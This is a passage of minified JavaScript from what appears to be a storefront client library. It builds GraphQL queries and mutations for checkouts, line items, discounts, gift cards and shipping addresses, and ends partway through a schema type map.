alias:"paymentDueV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("webUrl"),e.add("orderStatusUrl"),e.add("taxExempt"),e.add("taxesIncluded"),e.add("currencyCode"),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("lineItemsSubtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("completedAt"),e.add("createdAt"),e.add("updatedAt"),e.add("email"),e.add("discountApplications",{args:{first:10}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("node",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))})),e.add("appliedGiftCards",(function(e){e.addFragment(n.AppliedGiftCardFragment)})),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("shippingLine",(function(e){e.add("handle"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("title")})),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("order",(function(e){e.add("id"),e.add("processedAt"),e.add("orderNumber"),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",{alias:"totalShippingPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("currencyCode"),e.add("totalRefunded",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalRefunded",{alias:"totalRefundedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("customerUrl"),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")}))}))}))}))})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("discountAllocations",(function(e){e.add("allocatedAmount",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("discountApplication",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))}))}))}))})),t.addMutation("checkoutGiftCardRemoveV2",[r.checkoutGiftCardRemoveV2.appliedGiftCardId,r.checkoutGiftCardRemoveV2.checkoutId],(function(e){e.add("checkoutGiftCardRemoveV2",{args:{appliedGiftCardId:r.checkoutGiftCardRemoveV2.appliedGiftCardId,checkoutId:r.checkoutGiftCardRemoveV2.checkoutId}},(function(e){e.add("userErrors",(function(e){e.addFragment(n.UserErrorFragment)})),e.add("checkoutUserErrors",(function(e){e.addFragment(n.CheckoutUserErrorFragment)})),e.add("checkout",(function(e){e.addFragment(n.CheckoutFragment)}))}))})),t}function Je(e){var t=e.document(),n={},r={checkoutEmailUpdateV2:{}};return r.checkoutEmailUpdateV2.checkoutId=e.variable("checkoutId","ID!"),r.checkoutEmailUpdateV2.email=e.variable("email","String!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.DiscountApplicationFragment=t.defineFragment("DiscountApplicationFragment","DiscountApplication",(function(e){e.add("targetSelection"),e.add("allocationMethod"),e.add("targetType"),e.add("value",(function(e){e.addInlineFragmentOn("MoneyV2",(function(e){e.add("amount"),e.add("currencyCode")})),e.addInlineFragmentOn("PricingPercentageValue",(function(e){e.add("percentage")}))})),e.addInlineFragmentOn("ManualDiscountApplication",(function(e){e.add("title"),e.add("description")})),e.addInlineFragmentOn("DiscountCodeApplication",(function(e){e.add("code"),e.add("applicable")})),e.addInlineFragmentOn("ScriptDiscountApplication",(function(e){e.add("title")})),e.addInlineFragmentOn("AutomaticDiscountApplication",(function(e){e.add("title")}))})),n.AppliedGiftCardFragment=t.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",(function(e){e.add("amountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("amountUsed",{alias:"amountUsedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",{alias:"balanceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("presentmentAmountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("id"),e.add("lastCharacters")})),n.VariantWithProductFragment=t.defineFragment("VariantWithProductFragment","ProductVariant",(function(e){e.addFragment(n.VariantFragment),e.add("product",(function(e){e.add("id"),e.add("handle")}))})),n.UserErrorFragment=t.defineFragment("UserErrorFragment","UserError",(function(e){e.add("field"),e.add("message")})),n.CheckoutUserErrorFragment=t.defineFragment("CheckoutUserErrorFragment","CheckoutUserError",(function(e){e.add("field"),e.add("message"),e.add("code")})),n.MailingAddressFragment=t.defineFragment("MailingAddressFragment","MailingAddress",(function(e){e.add("id"),e.add("address1"),e.add("address2"),e.add("city"),e.add("company"),e.add("country"),e.add("firstName"),e.add("formatted"),e.add("lastName"),e.add("latitude"),e.add("longitude"),e.add("phone"),e.add("province"),e.add("zip"),e.add("name"),e.add("countryCodeV2",{alias:"countryCode"}),e.add("provinceCode")})),n.CheckoutFragment=t.defineFragment("CheckoutFragment","Checkout",(function(e){e.add("id"),e.add("ready"),e.add("requiresShipping"),e.add("note"),e.add("paymentDue",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("paymentDue",{alias:"paymentDueV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("webUrl"),e.add("orderStatusUrl"),e.add("taxExempt"),e.add("taxesIncluded"),e.add("currencyCode"),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("lineItemsSubtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("completedAt"),e.add("createdAt"),e.add("updatedAt"),e.add("email"),e.add("discountApplications",{args:{first:10}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("node",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))})),e.add("appliedGiftCards",(function(e){e.addFragment(n.AppliedGiftCardFragment)})),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("shippingLine",(function(e){e.add("handle"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("title")})),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("order",(function(e){e.add("id"),e.add("processedAt"),e.add("orderNumber"),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",{alias:"totalShippingPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("currencyCode"),e.add("totalRefunded",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalRefunded",{alias:"totalRefundedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("customerUrl"),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")}))}))}))}))})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("discountAllocations",(function(e){e.add("allocatedAmount",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("discountApplication",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))}))}))}))})),t.addMutation("checkoutEmailUpdateV2",[r.checkoutEmailUpdateV2.checkoutId,r.checkoutEmailUpdateV2.email],(function(e){e.add("checkoutEmailUpdateV2",{args:{checkoutId:r.checkoutEmailUpdateV2.checkoutId,email:r.checkoutEmailUpdateV2.email}},(function(e){e.add("userErrors",(function(e){e.addFragment(n.UserErrorFragment)})),e.add("checkoutUserErrors",(function(e){e.addFragment(n.CheckoutUserErrorFragment)})),e.add("checkout",(function(e){e.addFragment(n.CheckoutFragment)}))}))})),t}function Xe(e){var t=e.document(),n={},r={checkoutShippingAddressUpdateV2:{}};return r.checkoutShippingAddressUpdateV2.shippingAddress=e.variable("shippingAddress","MailingAddressInput!"),r.checkoutShippingAddressUpdateV2.checkoutId=e.variable("checkoutId","ID!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.DiscountApplicationFragment=t.defineFragment("DiscountApplicationFragment","DiscountApplication",(function(e){e.add("targetSelection"),e.add("allocationMethod"),e.add("targetType"),e.add("value",(function(e){e.addInlineFragmentOn("MoneyV2",(function(e){e.add("amount"),e.add("currencyCode")})),e.addInlineFragmentOn("PricingPercentageValue",(function(e){e.add("percentage")}))})),e.addInlineFragmentOn("ManualDiscountApplication",(function(e){e.add("title"),e.add("description")})),e.addInlineFragmentOn("DiscountCodeApplication",(function(e){e.add("code"),e.add("applicable")})),e.addInlineFragmentOn("ScriptDiscountApplication",(function(e){e.add("title")})),e.addInlineFragmentOn("AutomaticDiscountApplication",(function(e){e.add("title")}))})),n.AppliedGiftCardFragment=t.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",(function(e){e.add("amountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("amountUsed",{alias:"amountUsedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",{alias:"balanceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("presentmentAmountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("id"),e.add("lastCharacters")})),n.VariantWithProductFragment=t.defineFragment("VariantWithProductFragment","ProductVariant",(function(e){e.addFragment(n.VariantFragment),e.add("product",(function(e){e.add("id"),e.add("handle")}))})),n.UserErrorFragment=t.defineFragment("UserErrorFragment","UserError",(function(e){e.add("field"),e.add("message")})),n.CheckoutUserErrorFragment=t.defineFragment("CheckoutUserErrorFragment","CheckoutUserError",(function(e){e.add("field"),e.add("message"),e.add("code")})),n.MailingAddressFragment=t.defineFragment("MailingAddressFragment","MailingAddress",(function(e){e.add("id"),e.add("address1"),e.add("address2"),e.add("city"),e.add("company"),e.add("country"),e.add("firstName"),e.add("formatted"),e.add("lastName"),e.add("latitude"),e.add("longitude"),e.add("phone"),e.add("province"),e.add("zip"),e.add("name"),e.add("countryCodeV2",{alias:"countryCode"}),e.add("provinceCode")})),n.CheckoutFragment=t.defineFragment("CheckoutFragment","Checkout",(function(e){e.add("id"),e.add("ready"),e.add("requiresShipping"),e.add("note"),e.add("paymentDue",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("paymentDue",{alias:"paymentDueV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("webUrl"),e.add("orderStatusUrl"),e.add("taxExempt"),e.add("taxesIncluded"),e.add("currencyCode"),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("lineItemsSubtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("completedAt"),e.add("createdAt"),e.add("updatedAt"),e.add("email"),e.add("discountApplications",{args:{first:10}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("node",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))})),e.add("appliedGiftCards",(function(e){e.addFragment(n.AppliedGiftCardFragment)})),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("shippingLine",(function(e){e.add("handle"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("title")})),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("order",(function(e){e.add("id"),e.add("processedAt"),e.add("orderNumber"),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",{alias:"totalShippingPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("currencyCode"),e.add("totalRefunded",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalRefunded",{alias:"totalRefundedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("customerUrl"),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")}))}))}))}))})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("discountAllocations",(function(e){e.add("allocatedAmount",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("discountApplication",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))}))}))}))})),t.addMutation("checkoutShippingAddressUpdateV2",[r.checkoutShippingAddressUpdateV2.shippingAddress,r.checkoutShippingAddressUpdateV2.checkoutId],(function(e){e.add("checkoutShippingAddressUpdateV2",{args:{shippingAddress:r.checkoutShippingAddressUpdateV2.shippingAddress,checkoutId:r.checkoutShippingAddressUpdateV2.checkoutId}},(function(e){e.add("userErrors",(function(e){e.addFragment(n.UserErrorFragment)})),e.add("checkoutUserErrors",(function(e){e.addFragment(n.CheckoutUserErrorFragment)})),e.add("checkout",(function(e){e.addFragment(n.CheckoutFragment)}))}))})),t}var $e=function(e){function t(){return n(this,t),a(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return o(t,e),r(t,[{key:"fetch",value:function(e){var t=this;return this.graphQLClient.send(Le,{id:e}).then(ge("node")).then((function(e){return e?t.graphQLClient.fetchAllPages(e.lineItems,{pageSize:250}).then((function(t){return e.attrs.lineItems=t,e})):null}))}},{key:"create",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.graphQLClient.send(Ne,{input:e}).then(Re("checkoutCreate",this.graphQLClient))}},{key:"updateAttributes",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.graphQLClient.send(qe,{checkoutId:e,input:t}).then(Re("checkoutAttributesUpdateV2",this.graphQLClient))}},{key:"updateEmail",value:function(e,t){return this.graphQLClient.send(Je,{checkoutId:e,email:t}).then(Re("checkoutEmailUpdateV2",this.graphQLClient))}},{key:"addLineItems",value:function(e,t){return this.graphQLClient.send(Be,{checkoutId:e,lineItems:t}).then(Re("checkoutLineItemsAdd",this.graphQLClient))}},{key:"addDiscount",value:function(e,t){return this.graphQLClient.send(He,{checkoutId:e,discountCode:t}).then(Re("checkoutDiscountCodeApplyV2",this.graphQLClient))}},{key:"removeDiscount",value:function(e){return this.graphQLClient.send(We,{checkoutId:e}).then(Re("checkoutDiscountCodeRemove",this.graphQLClient))}},{key:"addGiftCards",value:function(e,t){return this.graphQLClient.send(Ge,{checkoutId:e,giftCardCodes:t}).then(Re("checkoutGiftCardsAppend",this.graphQLClient))}},{key:"removeGiftCard",value:function(e,t){return this.graphQLClient.send(Ke,{checkoutId:e,appliedGiftCardId:t}).then(Re("checkoutGiftCardRemoveV2",this.graphQLClient))}},{key:"removeLineItems",value:function(e,t){return this.graphQLClient.send(Ue,{checkoutId:e,lineItemIds:t}).then(Re("checkoutLineItemsRemove",this.graphQLClient))}},{key:"replaceLineItems",value:function(e,t){return this.graphQLClient.send(je,{checkoutId:e,lineItems:t}).then(Re("checkoutLineItemsReplace",this.graphQLClient))}},{key:"updateLineItems",value:function(e,t){return this.graphQLClient.send(ze,{checkoutId:e,lineItems:t}).then(Re("checkoutLineItemsUpdate",this.graphQLClient))}},{key:"updateShippingAddress",value:function(e,t){return this.graphQLClient.send(Xe,{checkoutId:e,shippingAddress:t}).then(Re("checkoutShippingAddressUpdateV2",this.graphQLClient))}}]),t}(he),Qe={imageForSize:function(e,t){var n=t.maxWidth,r=t.maxHeight,o=e.src.split("?"),a=o[0],i=o[1]?"?"+o[1]:"",d=a.split("."),s=d.length-2;return d[s]=d[s]+"_"+n+"x"+r,""+d.join(".")+i}},Ye=function(e){function t(){return n(this,t),a(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return o(t,e),r(t,[{key:"helpers",get:function(){return Qe}}]),t}(he),Ze={types:{}};Ze.types.AppliedGiftCard={name:"AppliedGiftCard",kind:"OBJECT",fieldBaseTypes:{amountUsed:"MoneyV2",balance:"MoneyV2",id:"ID",lastCharacters:"String",presentmentAmountUsed:"MoneyV2"},implementsNode:!0},Ze.types.Attribute={name:"Attribute",kind:"OBJECT",fieldBaseTypes:{key:"String",value:"String"},implementsNode:!1},Ze.types.AutomaticDiscountApplication={name:"AutomaticDiscountApplication",kind:"OBJECT",fieldBaseTypes:{title:"String"},implementsNode:!1},Ze.types.Boolean={name:"Boolean",kind:"SCALAR"},Ze.types.Checkout={name:"Checkout",kind:"OBJECT",fieldBaseTypes:{appliedGiftCards:"AppliedGiftCard",completedAt:"DateTime",createdAt:"DateTime",currencyCode:"CurrencyCode",customAttributes:"Attribute",discountApplications:"DiscountApplicationConnection",email:"String",id:"ID",lineItems:"CheckoutLineItemConnection",lineItemsSubtotalPrice:"MoneyV2",note:"String",order:"Order",orderStatusUrl:"URL",paymentDue:"MoneyV2",ready:"Boolean",requiresShipping:"Boolean",shippingAddress:"MailingAddress",shippingLine:"ShippingRate",subtotalPrice:"MoneyV2",taxExempt:"Boolean",taxesIncluded:"Boolean",totalPrice:"MoneyV2",totalTax:"MoneyV2",updatedAt:"DateTime",webUrl:"URL"},implementsNode:!0},Ze.types.CheckoutAttributesUpdateV2Payload={name:"CheckoutAttributesUpdateV2Payload",kind:"OBJECT",fieldBaseTypes:{checkout:"Checkout",checkoutUserErrors:"CheckoutUserError",userErrors:"UserError"},implementsNode:!1},Ze.types.CheckoutCreatePayload={name:"CheckoutCreatePayload",kind:"OBJECT",fieldBaseTypes:{checkout:"Checkout",checkoutUserErrors:"CheckoutUserError",userErrors:"UserError"},implementsNode:!1},Ze.types.CheckoutDiscountCodeApplyV2Payload={name:"CheckoutDiscountCodeApplyV2Payload",kind:"OBJECT",fieldBaseTypes:{checkout:"Checkout",checkoutUserErrors:"CheckoutUserError",userErrors:"UserError"},implementsNode:!1},Ze.types.CheckoutDiscountCodeRemovePayload={name:"CheckoutDiscountCodeRemovePayload",kind:"OBJECT",fieldBaseTypes:{checkout:"Checkout",checkoutUserErrors:"CheckoutUserError",userErrors:"UserError"},implementsNode:!1},Ze.types.CheckoutEmailUpdateV2Payload={name:"CheckoutEmailUpdateV2Payload",kind:"OBJECT",fieldBaseTypes:{checkout:"Checkout",checkoutUserErrors:"CheckoutUserError",userErrors:"UserError"},implementsNode:!1},Ze.types.CheckoutErrorCode={name:"CheckoutErrorCode",kind:"ENUM"},Ze.types.CheckoutGiftCardRemoveV2Payload={name:"CheckoutGiftCardRemoveV2Payload",kind:"OBJECT",fieldBaseTypes:{checkout:"Checkout",checkoutUserErrors:"CheckoutUserError",userErrors:"UserError"},implementsNode:!1},Ze.types.CheckoutGiftCardsAppendPayload={name:"CheckoutGiftCardsAppendPayload",kind:"OBJECT",fieldBaseTypes:{checkout:"Checkout",checkoutUserErrors:"CheckoutUserError",userErrors:"UserError"},implementsNode:!1},Ze.types.CheckoutLineItem={name:"CheckoutLineItem",kind:"OBJECT",fieldBaseTypes:{customAttributes:"Attribute",discountAllocations:"DiscountAllocation",id:"ID",quantity:"Int",title:"String",variant:"ProductVariant"},implementsNode:!0},Ze.types.CheckoutLineItemConnection={name:"CheckoutLineItemConnection",kind:"OBJECT",fieldBaseTypes:{edges:"CheckoutLineItemEdge",pageInfo:"PageInfo"},implementsNode:!1},Ze.types.CheckoutLineItemEdge={name:"CheckoutLineItemEdge",kind:"OBJECT",fieldBaseTypes:{cursor:"String",node:"CheckoutLineItem"},implementsNode:!1},Ze.types.CheckoutLineItemsAddPayload={name:"CheckoutLineItemsAddPayload",kind:"OBJECT",fieldBaseTypes:{checkout:"Checkout",checkoutUserErrors:"CheckoutUserError",userErrors:"UserError"},implementsNode:!1},Ze.types.CheckoutLineItemsRemovePayload={name:"CheckoutLineItemsRemovePayload",kind:"OBJECT",fieldBaseTypes:{checkout:"Checkout",checkoutUserErrors:"CheckoutUserError",userErrors:"UserError"},implementsNode:!1},Ze.types.CheckoutLineItemsReplacePayload={name:"CheckoutLineItemsReplacePayload",kind:"OBJECT",fieldBaseTypes:{checkout:"Checkout",userErrors:"CheckoutUserError"},implementsNode:!1},Ze.types.CheckoutLineItemsUpdatePayload={name:"CheckoutLineItemsUpdatePayload",kind:"OBJECT",fieldBaseTypes:{checkout:"Checkout",checkoutUserErrors:"CheckoutUserError",userErrors:"UserError"},implementsNode:!1},Ze.types.CheckoutShippingAddressUpdateV2Payload={name:"CheckoutShippingAddressUpdateV2Payload",kind:"OBJECT",fieldBaseTypes:{checkout:"Checkout",checkoutUserErrors:"CheckoutUserError",userErrors:"UserError"},implementsNode:!1},Ze.types.CheckoutUserError={name:"CheckoutUserError",kind:"OBJECT",fieldBaseTypes:{code:"CheckoutErrorCode",field:"String",message:"String"},implementsNode:!1},Ze.types.Collection={name:"Collection",kind:"OBJECT",fieldBaseTypes:{description:"String",descriptionHtml:"HTML",handle:"String",id:"ID",image:"Image",products:"ProductConnection",title:"String",updatedAt:"DateTime"},implementsNode:!0},Ze.types.CollectionConnection={name:"CollectionConnection",kind:"OBJECT",fieldBaseTypes:{edges:"CollectionEdge",pageInfo:"PageInfo"},implementsNode:!1},Ze.types.CollectionEdge={name:"CollectionEdge",kind:"OBJECT",fieldBaseTypes:{cursor:"String",node:"Collection"},implementsNode:!1},Ze.types.CountryCode={name:"CountryCode",kind:"ENUM"},Ze.types.CurrencyCode={name:"CurrencyCode",kind:"ENUM"},Ze.types.DateTime={name:"DateTime",kind:"SCALAR"},Ze.types.Decimal={name:"Decimal",kind:"SCALAR"},Ze.types.DiscountAllocation={name:"DiscountAllocation",kind:"OBJECT",fieldBaseTypes:{allocatedAmount:"MoneyV2",discountApplication:"DiscountApplication"},implementsNode:!1},Ze.types.DiscountApplication={name:"DiscountApplication",kind:"INTERFACE",fieldBaseTypes:{allocationMethod:"DiscountApplicationAllocationMethod",targetSelection:"DiscountApplicationTargetSelection",targetType:"DiscountApplicationTargetType",value:"PricingValue"},possibleTypes:["AutomaticDiscountApplication","DiscountCodeApplication","ManualDiscountApplication","ScriptDiscountApplication"]},Ze.types.DiscountApplicationAllocationMethod={name:"DiscountApplicationAllocationMethod",kind:"ENUM"},Ze.types.DiscountApplicationConnection={name:"DiscountApplicationConnection",kind:"OBJECT",fieldBaseTypes:{edges:"DiscountApplicationEdge",pageInfo:"PageInfo"},implementsNode:!1},Ze.types.DiscountApplicationEdge={name:"DiscountApplicationEdge",kind:"OBJECT",fieldBaseTypes:{node:"DiscountApplication"},implementsNode:!1},Ze.types.DiscountApplicationTargetSelection={name:"DiscountApplicationTargetSelection",kind:"ENUM"},Ze.types.DiscountApplicationTargetType={name:"DiscountApplicationTargetType",kind:"ENUM"},Ze.types.DiscountCodeApplication={name:"DiscountCodeApplication",kind:"OBJECT",fieldBaseTypes:{applicable:"Boolean",code:"String"},implementsNode:!1},Ze.types.Domain={name:"Domain",kind:"OBJECT",fieldBaseTypes:{host:"String",sslEnabled:"Boolean",url:"URL"},implementsNode:!1},Ze.types.Float={name:"Float",kind:"SCALAR"},Ze.types.HTML={name:"HTML",kind:"SCALAR"},Ze.types.ID={name:"ID",kind:"SCALAR"},Ze.types.Image={name:"Image",kind:"OBJECT",fieldBaseTypes:{altText:"String",height:"Int",id:"ID",url:"URL",width:"Int"},implementsNode:!1},Ze.types.ImageConnection={name:"ImageConnection",kind:"OBJECT",fieldBaseTypes:{edges:"ImageEdge",pageInfo:"PageInfo"},implementsNode:!1},Ze.types.ImageEdge={name:"ImageEdge",kind:"OBJECT",fieldBaseTypes:{cursor:"String",node:"Image"},implementsNode:!1},Ze.types.Int={name:"Int",kind:"SCALAR"},Ze.types.MailingAddress={name:"MailingAddress",kind:"OBJECT",fieldBaseTypes:{address1:"String",address2:"String",city:"String",company:"String",country:"String",countryCodeV2:"CountryCode",firstName:"String",forma